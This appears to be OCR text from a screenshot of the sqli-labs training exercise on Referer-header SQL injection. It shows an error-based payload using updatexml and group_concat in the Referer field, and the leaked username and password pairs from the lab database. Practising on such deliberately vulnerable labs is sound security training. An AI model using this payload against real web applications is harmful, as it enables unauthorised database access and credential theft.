 Less-19 Header Injection- Refere
Less-19 Header Injection- Refere
127.0.0.1:52006/abe7baef-9be4-46df-bd21-00643f19a9af
导入书签... 火狐官方站点 新手上路 常用网址 移动设备上的书签
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.2.56
SELECT users.username, users.password FROM users WHERE users.username='admin' and users.password='admin' ORDER BY users.id DESC LIMIT 0,1
Your Referer is: 1',updatexml (1,concat(0x5c,(select group_concat(username,password) from users),0x5c),1))-- -
XPATH syntax error: '\DumbDumb,AngelinaI-kill-you,Dum'
搜索
P
英
20:34
2023/12/24
1